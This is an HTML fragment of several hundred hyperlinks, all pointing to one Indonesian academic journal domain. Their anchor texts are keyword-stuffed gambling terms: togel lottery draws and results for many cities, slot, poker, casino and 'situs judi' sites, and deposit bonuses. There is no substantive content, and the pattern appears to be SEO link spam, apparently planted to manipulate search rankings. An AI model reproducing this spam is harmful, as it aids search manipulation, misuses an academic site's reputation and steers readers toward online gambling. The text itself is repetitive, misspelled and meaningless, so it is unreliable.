    <a href="https://journal.stiemb.ac.id/">togel gates of gatotkaca</a>
    <a href="https://journal.stiemb.ac.id/">togel wild west gold</a>
    <a href="https://journal.stiemb.ac.id/">togel lucky neko</a>
    <a href="https://journal.stiemb.ac.id/">live draw cambodia</a>
    <a href="https://journal.stiemb.ac.id/">live draw china</a>
    <a href="https://journal.stiemb.ac.id/">live draw hk</a>
    <a href="https://journal.stiemb.ac.id/">live draw jepang</a>
    <a href="https://journal.stiemb.ac.id/">live draw macau</a>
    <a href="https://journal.stiemb.ac.id/">live draw sdy</a>
    <a href="https://journal.stiemb.ac.id/">live draw sgp</a>
    <a href="https://journal.stiemb.ac.id/">live draw taiwan</a>
    <a href="https://journal.stiemb.ac.id/">live draw indonesia</a>
    <a href="https://journal.stiemb.ac.id/">live draw kl</a>
    <a href="https://journal.stiemb.ac.id/">live draw togel</a>
    <a href="https://journal.stiemb.ac.id/">live draw korea</a>
    <a href="https://journal.stiemb.ac.id/">live draw amerika</a>
    <a href="https://journal.stiemb.ac.id/">live draw inggris</a>
    <a href="https://journal.stiemb.ac.id/">live draw wuhan</a>
    <a href="https://journal.stiemb.ac.id/">live draw koi</a>
    <a href="https://journal.stiemb.ac.id/">live draw japan</a>
    <a href="https://journal.stiemb.ac.id/">live draw taipei</a>
    <a href="https://journal.stiemb.ac.id/">live draw myanmar</a>
    <a href="https://journal.stiemb.ac.id/">live draw malaysia</a>
    <a href="https://journal.stiemb.ac.id/">live draw rusia</a>
    <a href="https://journal.stiemb.ac.id/">live draw ukraina</a>
    <a href="https://journal.stiemb.ac.id/">live draw india</a>
    <a href="https://journal.stiemb.ac.id/">live draw canada</a>
    <a href="https://journal.stiemb.ac.id/">live draw hongkong</a>
    <a href="https://journal.stiemb.ac.id/">live draw tokyo</a>
    <a href="https://journal.stiemb.ac.id/">live draw kyoto</a>
    <a href="https://journal.stiemb.ac.id/">live draw okinawa</a>
    <a href="https://journal.stiemb.ac.id/">live draw shanghai</a>
    <a href="https://journal.stiemb.ac.id/">live draw beijing</a>
    <a href="https://journal.stiemb.ac.id/">live draw budapest</a>
    <a href="https://journal.stiemb.ac.id/">live draw austria</a>
    <a href="https://journal.stiemb.ac.id/">live draw ceko</a>
    <a href="https://journal.stiemb.ac.id/">live draw jerman</a>
    <a href="https://journal.stiemb.ac.id/">live draw berlin</a>
    <a href="https://journal.stiemb.ac.id/">live draw hongaria</a>
    <a href="https://journal.stiemb.ac.id/">live draw swiss</a>
    <a href="https://journal.stiemb.ac.id/">live draw bromo</a>
    <a href="https://journal.stiemb.ac.id/">live draw yogyakarta</a>
    <a href="https://journal.stiemb.ac.id/">live draw medan</a>
    <a href="https://journal.stiemb.ac.id/">live draw malang</a>
    <a href="https://journal.stiemb.ac.id/">live draw bogor</a>
    <a href="https://journal.stiemb.ac.id/">live draw banten</a>
    <a href="https://journal.stiemb.ac.id/">live draw surabaya</a>
    <a href="https://journal.stiemb.ac.id/">live draw semarang</a>
    <a href="https://journal.stiemb.ac.id/">live draw inggris</a>
    <a href="https://journal.stiemb.ac.id/">live draw london</a>
    <a href="https://journal.stiemb.ac.id/">live draw new york</a>
    <a href="https://journal.stiemb.ac.id/">live draw alabama</a>
    <a href="https://journal.stiemb.ac.id/">live draw california</a>
    <a href="https://journal.stiemb.ac.id/">live draw washington</a>
    <a href="https://journal.stiemb.ac.id/">live draw texas</a>
    <a href="https://journal.stiemb.ac.id/">live draw wales</a>
    <a href="https://journal.stiemb.ac.id/">live draw irlandia</a>
    <a href="https://journal.stiemb.ac.id/">live draw alaska</a>
    <a href="https://journal.stiemb.ac.id/">live draw korea utara</a>
    <a href="https://journal.stiemb.ac.id/">live draw pyongyang</a>
    <a href="https://journal.stiemb.ac.id/">live draw kamboja</a>
    <a href="https://journal.stiemb.ac.id/">live draw buffalo</a>
    <a href="https://journal.stiemb.ac.id/">live draw europe</a>
    <a href="https://journal.stiemb.ac.id/">live draw eropa</a>
    <a href="https://journal.stiemb.ac.id/">live draw afrika</a>
    <a href="https://journal.stiemb.ac.id/">live draw australia</a>
    <a href="https://journal.stiemb.ac.id/">live draw sydney</a>
    <a href="https://journal.stiemb.ac.id/">live draw melbourne</a>
    <a href="https://journal.stiemb.ac.id/">live draw new zealand</a>
    <a href="https://journal.stiemb.ac.id/">live draw atlanta</a>
    <a href="https://journal.stiemb.ac.id/">live draw marlyland</a>
    <a href="https://journal.stiemb.ac.id/">live draw florida</a>
    <a href="https://journal.stiemb.ac.id/">live draw kentucky</a>
    <a href="https://journal.stiemb.ac.id/">live draw bangkok</a>
    <a href="https://journal.stiemb.ac.id/">live draw poipet</a>
    <a href="https://journal.stiemb.ac.id/">live draw kps</a>
    <a href="https://journal.stiemb.ac.id/">live draw phnom penh</a>
    <a href="https://journal.stiemb.ac.id/">live draw chrey thum</a>
    <a href="https://journal.stiemb.ac.id/">live draw kampung dewa</a>
    <a href="https://journal.stiemb.ac.id/">live draw lampung</a>
    <a href="https://journal.stiemb.ac.id/">live draw riau</a>
    <a href="https://journal.stiemb.ac.id/">live draw pekan baru</a>
    <a href="https://journal.stiemb.ac.id/">live draw siem riep</a>
    <a href="https://journal.stiemb.ac.id/">live draw sulawesi</a>
    <a href="https://journal.stiemb.ac.id/">live draw kalimantan</a>
    <a href="https://journal.stiemb.ac.id/">live draw papua</a>
    <a href="https://journal.stiemb.ac.id/">live draw papua nugini</a>
    <a href="https://journal.stiemb.ac.id/">live draw timor leste</a>
    <a href="https://journal.stiemb.ac.id/">live draw laos</a>
    <a href="https://journal.stiemb.ac.id/">live draw hanoi</a>
    <a href="https://journal.stiemb.ac.id/">live draw hociminh</a>
    <a href="https://journal.stiemb.ac.id/">live draw king kong</a>
    <a href="https://journal.stiemb.ac.id/">live draw georgia</a>
    <a href="https://journal.stiemb.ac.id/">live draw indiana</a>
    <a href="https://journal.stiemb.ac.id/">live draw wisconsin</a>
    <a href="https://journal.stiemb.ac.id/">live draw oregon</a>
    <a href="https://journal.stiemb.ac.id/">live draw tennesse</a>
    <a href="https://journal.stiemb.ac.id/">live draw florida</a>
    <a href="https://journal.stiemb.ac.id/">live draw rhode island</a>
    <a href="https://journal.stiemb.ac.id/">live draw pennysylvania</a>
    <a href="https://journal.stiemb.ac.id/">live draw illinois</a>
    <a href="https://journal.stiemb.ac.id/">live draw missouri</a>
    <a href="https://journal.stiemb.ac.id/">live draw delaware</a>
    <a href="https://journal.stiemb.ac.id/">live draw carolina</a>
    <a href="https://journal.stiemb.ac.id/">live draw germany</a>
    <a href="https://journal.stiemb.ac.id/">live draw england</a>
    <a href="https://journal.stiemb.ac.id/">live draw france</a>
    <a href="https://journal.stiemb.ac.id/">live draw prancis</a>
    <a href="https://journal.stiemb.ac.id/">live draw paris</a>
    <a href="https://journal.stiemb.ac.id/">live draw spain</a>
    <a href="https://journal.stiemb.ac.id/">live draw barcelona</a>
    <a href="https://journal.stiemb.ac.id/">live draw real madrid</a>
    <a href="https://journal.stiemb.ac.id/">live draw atletico madrid</a>
    <a href="https://journal.stiemb.ac.id/">live draw croatia</a>
    <a href="https://journal.stiemb.ac.id/">live draw kroasia</a>
    <a href="https://journal.stiemb.ac.id/">live draw singapore</a>
    <a href="https://journal.stiemb.ac.id/">live draw kremlin</a>
    <a href="https://journal.stiemb.ac.id/">live draw kyiv</a>
    <a href="https://journal.stiemb.ac.id/">live draw ohio</a>
    <a href="https://journal.stiemb.ac.id/">live draw bullseye</a>
    <a href="https://journal.stiemb.ac.id/">live draw phoenix</a>
    <a href="https://journal.stiemb.ac.id/">live draw phuket</a>
    <a href="https://journal.stiemb.ac.id/">live draw mongolia</a>
    <a href="https://journal.stiemb.ac.id/">live draw spanyol</a>
    <a href="https://journal.stiemb.ac.id/">live draw portugal</a>
    <a href="https://journal.stiemb.ac.id/">live draw denmark</a>
    <a href="https://journal.stiemb.ac.id/">live draw norwegia</a>
    <a href="https://journal.stiemb.ac.id/">live draw viking</a>
    <a href="https://journal.stiemb.ac.id/">live draw odin</a>
    <a href="https://journal.stiemb.ac.id/">live draw zeus</a>
    <a href="https://journal.stiemb.ac.id/">live draw olympus</a>
    <a href="https://journal.stiemb.ac.id/">live draw gatotkaca</a>
    <a href="https://journal.stiemb.ac.id/">live draw ares</a>
    <a href="https://journal.stiemb.ac.id/">live draw artemis</a>
    <a href="https://journal.stiemb.ac.id/">live draw yunani</a>
    <a href="https://journal.stiemb.ac.id/">live draw pcso</a>
    <a href="https://journal.stiemb.ac.id/">live draw portland</a>
    <a href="https://journal.stiemb.ac.id/">live draw bogota</a>
    <a href="https://journal.stiemb.ac.id/">live draw new jersey</a>
    <a href="https://journal.stiemb.ac.id/">live draw solo</a>
    <a href="https://journal.stiemb.ac.id/">live draw madura</a>
    <a href="https://journal.stiemb.ac.id/">live draw makasar</a>
    <a href="https://journal.stiemb.ac.id/">live draw ikn</a>
    <a href="https://journal.stiemb.ac.id/">live draw nusantara</a>
    <a href="https://journal.stiemb.ac.id/">live draw balikpapan</a>
    <a href="https://journal.stiemb.ac.id/">live draw mumbai</a>
    <a href="https://journal.stiemb.ac.id/">live draw pakistan</a>
    <a href="https://journal.stiemb.ac.id/">live draw afganistan</a>
    <a href="https://journal.stiemb.ac.id/">live draw maroko</a>
    <a href="https://journal.stiemb.ac.id/">live draw italy</a>
    <a href="https://journal.stiemb.ac.id/">live draw italia</a>
    <a href="https://journal.stiemb.ac.id/">live draw juventus</a>
    <a href="https://journal.stiemb.ac.id/">live draw intermilan</a>
    <a href="https://journal.stiemb.ac.id/">live draw ac milan</a>
    <a href="https://journal.stiemb.ac.id/">live draw sweet bonaza</a>
    <a href="https://journal.stiemb.ac.id/">live draw starlight princess</a>
    <a href="https://journal.stiemb.ac.id/">live draw bonanza gold</a>
    <a href="https://journal.stiemb.ac.id/">live draw gates of olmypus</a>
    <a href="https://journal.stiemb.ac.id/">live draw gates of gatotkaca</a>
    <a href="https://journal.stiemb.ac.id/">live draw wild west gold</a>
    <a href="https://journal.stiemb.ac.id/">live draw lucky neko</a>
    <a href="https://journal.stiemb.ac.id/">keluaran cambodia</a>
    <a href="https://journal.stiemb.ac.id/">keluaran china</a>
    <a href="https://journal.stiemb.ac.id/">keluaran hk</a>
    <a href="https://journal.stiemb.ac.id/">keluaran jepang</a>
    <a href="https://journal.stiemb.ac.id/">keluaran macau</a>
    <a href="https://journal.stiemb.ac.id/">keluaran sdy</a>
    <a href="https://journal.stiemb.ac.id/">keluaran sgp</a>
    <a href="https://journal.stiemb.ac.id/">keluaran taiwan</a>
    <a href="https://journal.stiemb.ac.id/">keluaran indonesia</a>
    <a href="https://journal.stiemb.ac.id/">keluaran kl</a>
    <a href="https://journal.stiemb.ac.id/">keluaran keluaran</a>
    <a href="https://journal.stiemb.ac.id/">keluaran korea</a>
    <a href="https://journal.stiemb.ac.id/">keluaran amerika</a>
    <a href="https://journal.stiemb.ac.id/">keluaran inggris</a>
    <a href="https://journal.stiemb.ac.id/">keluaran wuhan</a>
    <a href="https://journal.stiemb.ac.id/">keluaran koi</a>
    <a href="https://journal.stiemb.ac.id/">keluaran japan</a>
    <a href="https://journal.stiemb.ac.id/">keluaran taipei</a>
    <a href="https://journal.stiemb.ac.id/">keluaran myanmar</a>
    <a href="https://journal.stiemb.ac.id/">keluaran malaysia</a>
    <a href="https://journal.stiemb.ac.id/">keluaran rusia</a>
    <a href="https://journal.stiemb.ac.id/">keluaran ukraina</a>
    <a href="https://journal.stiemb.ac.id/">keluaran india</a>
    <a href="https://journal.stiemb.ac.id/">keluaran canada</a>
    <a href="https://journal.stiemb.ac.id/">keluaran hongkong</a>
    <a href="https://journal.stiemb.ac.id/">keluaran tokyo</a>
    <a href="https://journal.stiemb.ac.id/">keluaran kyoto</a>
    <a href="https://journal.stiemb.ac.id/">keluaran okinawa</a>
    <a href="https://journal.stiemb.ac.id/">keluaran shanghai</a>
    <a href="https://journal.stiemb.ac.id/">keluaran beijing</a>
    <a href="https://journal.stiemb.ac.id/">keluaran budapest</a>
    <a href="https://journal.stiemb.ac.id/">keluaran austria</a>
    <a href="https://journal.stiemb.ac.id/">keluaran ceko</a>
    <a href="https://journal.stiemb.ac.id/">keluaran jerman</a>
    <a href="https://journal.stiemb.ac.id/">keluaran berlin</a>
    <a href="https://journal.stiemb.ac.id/">keluaran hongaria</a>
    <a href="https://journal.stiemb.ac.id/">keluaran swiss</a>
    <a href="https://journal.stiemb.ac.id/">keluaran bromo</a>
    <a href="https://journal.stiemb.ac.id/">keluaran yogyakarta</a>
    <a href="https://journal.stiemb.ac.id/">keluaran medan</a>
    <a href="https://journal.stiemb.ac.id/">keluaran malang</a>
    <a href="https://journal.stiemb.ac.id/">keluaran bogor</a>
    <a href="https://journal.stiemb.ac.id/">keluaran banten</a>
    <a href="https://journal.stiemb.ac.id/">keluaran surabaya</a>
    <a href="https://journal.stiemb.ac.id/">keluaran semarang</a>
    <a href="https://journal.stiemb.ac.id/">keluaran inggris</a>
    <a href="https://journal.stiemb.ac.id/">keluaran london</a>
    <a href="https://journal.stiemb.ac.id/">keluaran new york</a>
    <a href="https://journal.stiemb.ac.id/">keluaran alabama</a>
    <a href="https://journal.stiemb.ac.id/">keluaran california</a>
    <a href="https://journal.stiemb.ac.id/">keluaran washington</a>
    <a href="https://journal.stiemb.ac.id/">keluaran texas</a>
    <a href="https://journal.stiemb.ac.id/">keluaran wales</a>
    <a href="https://journal.stiemb.ac.id/">keluaran irlandia</a>
    <a href="https://journal.stiemb.ac.id/">keluaran alaska</a>
    <a href="https://journal.stiemb.ac.id/">keluaran korea utara</a>
    <a href="https://journal.stiemb.ac.id/">keluaran pyongyang</a>
    <a href="https://journal.stiemb.ac.id/">keluaran kamboja</a>
    <a href="https://journal.stiemb.ac.id/">keluaran buffalo</a>
    <a href="https://journal.stiemb.ac.id/">keluaran europe</a>
    <a href="https://journal.stiemb.ac.id/">keluaran eropa</a>
    <a href="https://journal.stiemb.ac.id/">keluaran afrika</a>
    <a href="https://journal.stiemb.ac.id/">keluaran australia</a>
    <a href="https://journal.stiemb.ac.id/">keluaran sydney</a>
    <a href="https://journal.stiemb.ac.id/">keluaran melbourne</a>
    <a href="https://journal.stiemb.ac.id/">keluaran new zealand</a>
    <a href="https://journal.stiemb.ac.id/">keluaran atlanta</a>
    <a href="https://journal.stiemb.ac.id/">keluaran marlyland</a>
    <a href="https://journal.stiemb.ac.id/">keluaran florida</a>
    <a href="https://journal.stiemb.ac.id/">keluaran kentucky</a>
    <a href="https://journal.stiemb.ac.id/">keluaran bangkok</a>
    <a href="https://journal.stiemb.ac.id/">keluaran poipet</a>
    <a href="https://journal.stiemb.ac.id/">keluaran kps</a>
    <a href="https://journal.stiemb.ac.id/">keluaran phnom penh</a>
    <a href="https://journal.stiemb.ac.id/">keluaran chrey thum</a>
    <a href="https://journal.stiemb.ac.id/">keluaran kampung dewa</a>
    <a href="https://journal.stiemb.ac.id/">keluaran lampung</a>
    <a href="https://journal.stiemb.ac.id/">keluaran riau</a>
    <a href="https://journal.stiemb.ac.id/">keluaran pekan baru</a>
    <a href="https://journal.stiemb.ac.id/">keluaran siem riep</a>
    <a href="https://journal.stiemb.ac.id/">keluaran sulawesi</a>
    <a href="https://journal.stiemb.ac.id/">keluaran kalimantan</a>
    <a href="https://journal.stiemb.ac.id/">keluaran papua</a>
    <a href="https://journal.stiemb.ac.id/">keluaran papua nugini</a>
    <a href="https://journal.stiemb.ac.id/">keluaran timor leste</a>
    <a href="https://journal.stiemb.ac.id/">keluaran laos</a>
    <a href="https://journal.stiemb.ac.id/">keluaran hanoi</a>
    <a href="https://journal.stiemb.ac.id/">keluaran hociminh</a>
    <a href="https://journal.stiemb.ac.id/">keluaran king kong</a>
    <a href="https://journal.stiemb.ac.id/">keluaran georgia</a>
    <a href="https://journal.stiemb.ac.id/">keluaran indiana</a>
    <a href="https://journal.stiemb.ac.id/">keluaran wisconsin</a>
    <a href="https://journal.stiemb.ac.id/">keluaran oregon</a>
    <a href="https://journal.stiemb.ac.id/">keluaran tennesse</a>
    <a href="https://journal.stiemb.ac.id/">keluaran florida</a>
    <a href="https://journal.stiemb.ac.id/">keluaran rhode island</a>
    <a href="https://journal.stiemb.ac.id/">keluaran pennysylvania</a>
    <a href="https://journal.stiemb.ac.id/">keluaran illinois</a>
    <a href="https://journal.stiemb.ac.id/">keluaran missouri</a>
    <a href="https://journal.stiemb.ac.id/">keluaran delaware</a>
    <a href="https://journal.stiemb.ac.id/">keluaran carolina</a>
    <a href="https://journal.stiemb.ac.id/">keluaran germany</a>
    <a href="https://journal.stiemb.ac.id/">keluaran england</a>
    <a href="https://journal.stiemb.ac.id/">keluaran france</a>
    <a href="https://journal.stiemb.ac.id/">keluaran prancis</a>
    <a href="https://journal.stiemb.ac.id/">keluaran paris</a>
    <a href="https://journal.stiemb.ac.id/">keluaran spain</a>
    <a href="https://journal.stiemb.ac.id/">keluaran barcelona</a>
    <a href="https://journal.stiemb.ac.id/">keluaran real madrid</a>
    <a href="https://journal.stiemb.ac.id/">keluaran atletico madrid</a>
    <a href="https://journal.stiemb.ac.id/">keluaran croatia</a>
    <a href="https://journal.stiemb.ac.id/">keluaran kroasia</a>
    <a href="https://journal.stiemb.ac.id/">keluaran singapore</a>
    <a href="https://journal.stiemb.ac.id/">keluaran kremlin</a>
    <a href="https://journal.stiemb.ac.id/">keluaran kyiv</a>
    <a href="https://journal.stiemb.ac.id/">keluaran ohio</a>
    <a href="https://journal.stiemb.ac.id/">keluaran bullseye</a>
    <a href="https://journal.stiemb.ac.id/">keluaran phoenix</a>
    <a href="https://journal.stiemb.ac.id/">keluaran phuket</a>
    <a href="https://journal.stiemb.ac.id/">keluaran mongolia</a>
    <a href="https://journal.stiemb.ac.id/">keluaran spanyol</a>
    <a href="https://journal.stiemb.ac.id/">keluaran portugal</a>
    <a href="https://journal.stiemb.ac.id/">keluaran denmark</a>
    <a href="https://journal.stiemb.ac.id/">keluaran norwegia</a>
    <a href="https://journal.stiemb.ac.id/">keluaran viking</a>
    <a href="https://journal.stiemb.ac.id/">keluaran odin</a>
    <a href="https://journal.stiemb.ac.id/">keluaran zeus</a>
    <a href="https://journal.stiemb.ac.id/">keluaran olympus</a>
    <a href="https://journal.stiemb.ac.id/">keluaran gatotkaca</a>
    <a href="https://journal.stiemb.ac.id/">keluaran ares</a>
    <a href="https://journal.stiemb.ac.id/">keluaran artemis</a>
    <a href="https://journal.stiemb.ac.id/">keluaran yunani</a>
    <a href="https://journal.stiemb.ac.id/">keluaran pcso</a>
    <a href="https://journal.stiemb.ac.id/">keluaran portland</a>
    <a href="https://journal.stiemb.ac.id/">keluaran bogota</a>
    <a href="https://journal.stiemb.ac.id/">keluaran new jersey</a>
    <a href="https://journal.stiemb.ac.id/">keluaran solo</a>
    <a href="https://journal.stiemb.ac.id/">keluaran madura</a>
    <a href="https://journal.stiemb.ac.id/">keluaran makasar</a>
    <a href="https://journal.stiemb.ac.id/">keluaran ikn</a>
    <a href="https://journal.stiemb.ac.id/">keluaran nusantara</a>
    <a href="https://journal.stiemb.ac.id/">keluaran balikpapan</a>
    <a href="https://journal.stiemb.ac.id/">keluaran mumbai</a>
    <a href="https://journal.stiemb.ac.id/">keluaran pakistan</a>
    <a href="https://journal.stiemb.ac.id/">keluaran afganistan</a>
    <a href="https://journal.stiemb.ac.id/">keluaran maroko</a>
    <a href="https://journal.stiemb.ac.id/">keluaran italy</a>
    <a href="https://journal.stiemb.ac.id/">keluaran italia</a>
    <a href="https://journal.stiemb.ac.id/">keluaran juventus</a>
    <a href="https://journal.stiemb.ac.id/">keluaran intermilan</a>
    <a href="https://journal.stiemb.ac.id/">keluaran ac milan</a>
    <a href="https://journal.stiemb.ac.id/">keluaran sweet bonaza</a>
    <a href="https://journal.stiemb.ac.id/">keluaran starlight princess</a>
    <a href="https://journal.stiemb.ac.id/">keluaran bonanza gold</a>
    <a href="https://journal.stiemb.ac.id/">keluaran gates of olmypus</a>
    <a href="https://journal.stiemb.ac.id/">keluaran gates of gatotkaca</a>
    <a href="https://journal.stiemb.ac.id/">keluaran wild west gold</a>
    <a href="https://journal.stiemb.ac.id/">keluaran lucky neko</a>
    <a href="https://journal.stiemb.ac.id/">data togel cambodia</a>
    <a href="https://journal.stiemb.ac.id/">data togel china</a>
    <a href="https://journal.stiemb.ac.id/">data togel hk</a>
    <a href="https://journal.stiemb.ac.id/">data togel jepang</a>
    <a href="https://journal.stiemb.ac.id/">data togel macau</a>
    <a href="https://journal.stiemb.ac.id/">data togel sdy</a>
    <a href="https://journal.stiemb.ac.id/">data togel sgp</a>
    <a href="https://journal.stiemb.ac.id/">data togel taiwan</a>
    <a href="https://journal.stiemb.ac.id/">data togel indonesia</a>
    <a href="https://journal.stiemb.ac.id/">data togel kl</a>
    <a href="https://journal.stiemb.ac.id/">data togel data togel</a>
    <a href="https://journal.stiemb.ac.id/">data togel korea</a>
    <a href="https://journal.stiemb.ac.id/">data togel amerika</a>
    <a href="https://journal.stiemb.ac.id/">data togel inggris</a>
    <a href="https://journal.stiemb.ac.id/">data togel wuhan</a>
    <a href="https://journal.stiemb.ac.id/">data togel japan</a>
    <a href="https://journal.stiemb.ac.id/">data togel taipei</a>
    <a href="https://journal.stiemb.ac.id/">data togel myanmar</a>
    <a href="https://journal.stiemb.ac.id/">data togel malaysia</a>
    <a href="https://journal.stiemb.ac.id/">data togel rusia</a>
    <a href="https://journal.stiemb.ac.id/">data togel ukraina</a>
    <a href="https://journal.stiemb.ac.id/">data togel india</a>
    <a href="https://journal.stiemb.ac.id/">data togel canada</a>
    <a href="https://journal.stiemb.ac.id/">bocoran admin jarwo</a>
    <a href="https://journal.stiemb.ac.id/">bocoran admin riki</a>
    <a href="https://journal.stiemb.ac.id/">bocoran admin dika</a>
    <a href="https://journal.stiemb.ac.id/">bocoran admin bagus</a>
    <a href="https://journal.stiemb.ac.id/">idn poker</a>
    <a href="https://journal.stiemb.ac.id/">pkv games</a>
    <a href="https://journal.stiemb.ac.id/">poker online</a>
    <a href="https://journal.stiemb.ac.id/">prediksi parlay</a>
    <a href="https://journal.stiemb.ac.id/">raja slot</a>
    <a href="https://journal.stiemb.ac.id/">slot server jepang</a>
    <a href="https://journal.stiemb.ac.id/">slot server luar negeri</a>
    <a href="https://journal.stiemb.ac.id/">slot server malaysia</a>
    <a href="https://journal.stiemb.ac.id/">slot server rusia</a>
    <a href="https://journal.stiemb.ac.id/">slot advantplay</a>
    <a href="https://journal.stiemb.ac.id/">slot cq9</a>
    <a href="https://journal.stiemb.ac.id/">slot joker</a>
    <a href="https://journal.stiemb.ac.id/">slot live22</a>
    <a href="https://journal.stiemb.ac.id/">slot microgaming</a>
    <a href="https://journal.stiemb.ac.id/">slot no limit city</a>
    <a href="https://journal.stiemb.ac.id/">slot playstar</a>
    <a href="https://journal.stiemb.ac.id/">slot reel kingdom</a>
    <a href="https://journal.stiemb.ac.id/">slot spadegaming</a>
    <a href="https://journal.stiemb.ac.id/">slot gates of gatotkaca</a>
    <a href="https://journal.stiemb.ac.id/">slot gates of olympus</a>
    <a href="https://journal.stiemb.ac.id/">slot pulsa indosat</a>
    <a href="https://journal.stiemb.ac.id/">slot lucky neko</a>
    <a href="https://journal.stiemb.ac.id/">slot mahjong</a>
    <a href="https://journal.stiemb.ac.id/">slot starlight princess</a>
    <a href="https://journal.stiemb.ac.id/">slot sweet bonanza</a>
    <a href="https://journal.stiemb.ac.id/">slot pulsa telkomsel</a>
    <a href="https://journal.stiemb.ac.id/">slot pulsa tri</a>
    <a href="https://journal.stiemb.ac.id/">slot pulsa xl</a>
    <a href="https://journal.stiemb.ac.id/">baccarat online</a>
    <a href="https://journal.stiemb.ac.id/">casino online</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">situs judi bola</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs judi terbesar di dunia</a>
    <a href="https://journal.stiemb.ac.id/">situs judi amerika</a>
    <a href="https://journal.stiemb.ac.id/">situs judi ayam</a>
    <a href="https://journal.stiemb.ac.id/">situs judi bola resmi</a>
    <a href="https://journal.stiemb.ac.id/">situs judi bola terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">daftar situs judi slot online terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot apk</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot asia</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot asli</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot amerika</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot aman dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot online asia</a>
    <a href="https://journal.stiemb.ac.id/">apk situs judi slot online</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot akun demo</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot bet 200 perak</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot bet 200</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot bonus member baru 200</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot casino</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot casino online</a>
    <a href="https://journal.stiemb.ac.id/">situs judi casino slot gacor online terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot eropa</a>
    <a href="https://journal.stiemb.ac.id/">daftar situs slot mudah jackpot terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">daftar situs slot pay4d</a>
    <a href="https://journal.stiemb.ac.id/">cara daftar slot online</a>
    <a href="https://journal.stiemb.ac.id/">cara daftar slot online deposit dana</a>
    <a href="https://journal.stiemb.ac.id/">daftar situs slot mudah jackpot tergacor</a>
    <a href="https://journal.stiemb.ac.id/">daftar situs slot mudah jackpot terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">bri slot 4d</a>
    <a href="https://journal.stiemb.ac.id/">bri4d slot login</a>
    <a href="https://journal.stiemb.ac.id/">daftar bet 200</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot 200</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dewa 99</a>
    <a href="https://journal.stiemb.ac.id/">web angka main togel</a>
    <a href="https://journal.stiemb.ac.id/">web angka togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">web aplikasi togel</a>
    <a href="https://journal.stiemb.ac.id/">web bandar togel aman</a>
    <a href="https://journal.stiemb.ac.id/">web bet togel 4d</a>
    <a href="https://journal.stiemb.ac.id/">web betting togel 100 perak</a>
    <a href="https://journal.stiemb.ac.id/">web bocoran togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">web cara kombinasi angka togel</a>
    <a href="https://journal.stiemb.ac.id/">web cara pasang togel</a>
    <a href="https://journal.stiemb.ac.id/">web casino online aman</a>
    <a href="https://journal.stiemb.ac.id/">web daftar togel online</a>
    <a href="https://journal.stiemb.ac.id/">web data hasil togel</a>
    <a href="https://journal.stiemb.ac.id/">web freechip besar</a>
    <a href="https://journal.stiemb.ac.id/">web freechip tanpa syarat</a>
    <a href="https://journal.stiemb.ac.id/">web jackpot togel</a>
    <a href="https://journal.stiemb.ac.id/">web judi online</a>
    <a href="https://journal.stiemb.ac.id/">web judi slot gacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">web judi slot paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">web live draw togel</a>
    <a href="https://journal.stiemb.ac.id/">web member vip</a>
    <a href="https://journal.stiemb.ac.id/">web online paling gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">web pasaran togel terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">web permainan slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">web prediksi angka jitu</a>
    <a href="https://journal.stiemb.ac.id/">web prediksi togel akurat</a>
    <a href="https://journal.stiemb.ac.id/">web prediksi togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">web prediksi togel macau jitu</a>
    <a href="https://journal.stiemb.ac.id/">web prediksi togel sdy jitu</a>
    <a href="https://journal.stiemb.ac.id/">web prediksi togel sgp jitu</a>
    <a href="https://journal.stiemb.ac.id/">web prediksi togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">web prediksiangka togel</a>
    <a href="https://journal.stiemb.ac.id/">web provider slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">web resmi</a>
    <a href="https://journal.stiemb.ac.id/">web result togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">web result togel tercepat</a>
    <a href="https://journal.stiemb.ac.id/">web rumus angka jitu</a>
    <a href="https://journal.stiemb.ac.id/">web rumus slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">web rumus togel jitu</a>
    <a href="https://journal.stiemb.ac.id/">web rumus togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">web situs judi casino</a>
    <a href="https://journal.stiemb.ac.id/">web slot</a>
    <a href="https://journal.stiemb.ac.id/">web slot aman dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">web slot android</a>
    <a href="https://journal.stiemb.ac.id/">web slot anti rungkad</a>
    <a href="https://journal.stiemb.ac.id/">web slot auto menang</a>
    <a href="https://journal.stiemb.ac.id/">web slot banyak cashback</a>
    <a href="https://journal.stiemb.ac.id/">web slot bonus new member paling besar</a>
    <a href="https://journal.stiemb.ac.id/">web slot bonus selamat datang</a>
    <a href="https://journal.stiemb.ac.id/">web slot bonus tanpa syarat 2024</a>
    <a href="https://journal.stiemb.ac.id/">web slot casino online</a>
    <a href="https://journal.stiemb.ac.id/">web slot dengan game terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">web slot dengan rtp tinggi</a>
    <a href="https://journal.stiemb.ac.id/">web slot depo 5k wd 500k</a>
